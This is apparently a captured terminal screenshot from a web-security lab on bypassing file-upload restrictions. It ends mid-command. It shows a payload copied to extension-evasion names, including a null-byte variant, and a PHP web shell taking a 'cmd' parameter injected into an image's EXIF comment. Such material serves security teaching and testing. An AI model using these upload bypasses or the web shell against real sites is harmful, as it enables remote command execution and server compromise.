 Activities Terminal Sun 03:40
nick@nick-desktop: ~/Documents/FileRestrictions
File Edit View Search Terminal Help
nick@nick-desktop:~/Documents/FileRestrictions$ cp payload.php payload.php3
nick@nick-desktop:~/Documents/FileRestrictions$ ls
payload.php payload.php3 pic.jpg
nick@nick-desktop:~/Documents/FileRestrictions$ cp payload.php payload.PHp
nick@nick-desktop:~/Documents/FileRestrictions$ cp payload.php payload.php.jpg
nick@nick-desktop:~/Documents/FileRestrictions$ ls
payload.php payload.PHp payload.php3 payload.php.jpg pic.jpg
nick@nick-desktop:~/Documents/FileRestrictions$ cp payload.php payload.php%00.jpg
nick@nick-desktop:~/Documents/FileRestrictions$ ls
payload.php payload.php%00.jpg payload.php.jpg
payload.PHp payload.php3 pic.jpg
nick@nick-desktop:~/Documents/FileRestrictions$ ls
payload.php payload.php%00.jpg payload.php.jpg
payload.PHp payload.php3 pic.jpg
nick@nick-desktop:~/Documents/FileRestrictions$ xdg-open pic.jpg
nick@nick-desktop:~/Documents/FileRestrictions$ exiftool -Comment="<?php system($_GE
T['cmd']); ?>" pic.jpg
1 image files updated
nick@nick-desktop:~/Documents/FileRestrictions$ ls
payload.php payload.php%00.jpg payload.php.jpg pic.jpg_original
payload.PHp payload.php3 pic.jpg
nick@nick-desktop:~/Documents/FileRestrictions$ xdg-ge